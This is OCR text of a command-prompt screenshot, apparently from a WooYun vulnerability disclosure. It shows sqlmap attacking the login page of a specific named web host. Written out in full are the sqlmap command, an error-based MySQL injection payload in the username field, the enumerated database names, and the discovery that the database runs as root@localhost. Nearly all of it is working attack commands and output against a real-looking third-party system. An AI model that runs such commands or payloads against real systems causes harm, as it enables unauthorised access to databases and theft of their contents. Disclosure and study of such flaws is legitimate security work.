 C:\Windows\system32\cmd.exe
[*] information_schema
[*] mysql
[*] td_erp
[*] test
[*] weiba66
[22:02:00] [INFO] fetched data logged to text files under 'C:\User .sqlmap
\output\crm.ctvc.tv'
[*] shutting down at 22:02:00
F:\sqlmap-master>sqlmap.py -u "http://crm.ctvc.tv/general/ERP/LOGIN/logincheck.p
hp" --data="username=admin*&password=111111" --threads=10 --current-user
{1.0-dev-nongit-20150120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:02:33
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[22:02:34] [INFO] resuming back-end DBMS 'mysql'
[22:02:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: username=admin' AND (SELECT 1394 FROM(SELECT COUNT(*),CONCAT(0x716b
706a71,(SELECT (ELT(1394=1394,1))),0x716a6b6271,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'sKIl'='sKIl&password=111111
---
[22:02:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.28, Apache 2.2.17
back-end DBMS: MySQL 5.0
[22:02:34] [INFO] fetching current user
[22:02:34] [INFO] localhost
root……
current user: 'root@localhost'
[22:02:34] [INFO] fetched data logged to text files under 'C:\User .sqlmap
\output\crm.ctvc.tv'
[*] shutting down at 22:02:34
F:\sqlmap-master>
www.wooyun.org